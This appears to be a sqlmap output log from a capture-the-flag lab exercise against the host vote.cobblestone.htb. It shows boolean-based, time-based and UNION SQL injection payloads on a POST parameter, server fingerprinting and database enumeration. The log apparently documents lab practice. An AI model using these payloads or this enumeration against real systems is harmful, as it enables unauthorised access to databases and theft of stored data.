 [*] starting @ 05:47:39 /2025-08-16/
[05:47:39] [INFO] parsing HTTP request from 'request.txt'
[05:47:39] [INFO] resuming back-end DBMS 'mysql'
[05:47:39] [INFO] testing connection to the target URL
got a 302 redirect to 'http://vote.cobblestone.htb/details.php?id=5'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: url (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: url=test' AND 6077=6077 AND 'OuXJ'='OuXJ
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: url=test' AND (SELECT 5347 FROM (SELECT(SLEEP(5)))TfkU) AND 'MXHG'='MXHG
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: url=-6372' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a6b6271,0x6d4a6267774c6c5a574e684c426b614272685767426358505171​7078
587a7264667a42617a6d4671,0x71766a6271)-- -
---
[05:47:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL 5 (MariaDB fork)
[05:47:39] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] vote